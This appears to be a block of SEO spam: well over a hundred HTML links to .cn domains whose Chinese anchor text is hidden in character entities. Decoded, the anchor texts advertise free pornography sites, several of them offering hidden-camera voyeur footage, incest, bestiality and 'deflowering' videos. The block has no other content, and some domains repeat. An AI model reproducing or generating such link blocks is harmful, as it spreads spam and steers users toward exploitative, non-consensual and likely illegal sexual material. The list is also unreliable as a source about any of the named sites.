<a href="http://f032.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://2brush.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e05b62.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://philia.com.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://23abc.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://iiab.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://135588.com.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qjsports.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://shangniao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://jshij.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wooidc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://jthxdjxr.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ssc747.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://naojk114.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://bmc33.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://lnct.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rytx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://badblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://30580.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://19ii.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w580.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://chaboke.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingwangjz.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://xgl120.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://axcxtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fi26.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://haoxl.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7684;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x719F;&#x5973;&#x7CBE;&#x54C1;av&#x8F6F;&#x4EF6;</a>|
<a href="http://guaibaby.com.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ts6p.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://mwba.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://grczxl.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://kuaile4.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://embseek.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://usmed.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://wobuyou.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://g344.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eastkole.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gipt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://brzyw.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;,=&#x533A;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://ylop.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tekom.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://61xp.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://18950.cn" target="_blank">&#x66F0;&#x672C;&#x5973;&#x4EBA;&#x4E0E;&#x516C;&#x62D8;&#x4EA4;&#x9161;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://py1017.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://film360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ukbao.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baibigo.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://jssam.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://chi100.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://py1017.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://onemining.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shadowlong.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://haigov.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://helmx.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weimov.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://driedveg.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://1beauty.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://ju-da.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sidwin.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://ynkids.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://fsuzone.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lei8.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jithdhez.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
